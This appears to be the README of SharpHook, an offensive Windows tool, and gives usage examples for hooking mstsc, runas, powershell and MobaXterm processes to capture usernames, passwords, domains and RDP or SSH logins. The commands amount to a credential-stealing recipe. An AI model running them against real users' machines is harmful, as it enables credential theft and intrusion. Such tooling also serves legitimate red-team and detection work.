 SHARPHOOK
Author: Ilan Kalendarov, Twitter: @IKalendarov
Usage:
SharpHook.exe -p=<Process name>
SharpHook.exe -p=<Process name1>,<Process name2>,<Process name3>
Examples:
SharpHook.exe -p=mstsc - This will hook into mstsc and should give you Username, Password and the remote ip
SharpHook.exe -p=runas - This will hook into runas and should give you Username, Password and the domain name
SharpHook.exe -p=powershell - This will hook into powershell and should give you output for commands for when the user enters a different credentials
SharpHook.exe -p=MobaXterm - This will hook into MobaXterm and should give you credentials for SSH and RDP logins
SharpHook.exe -p=mstsc,runas - This will hook into mstsc and runas as well
SharpHook.exe -p=all - This will hook into every supported process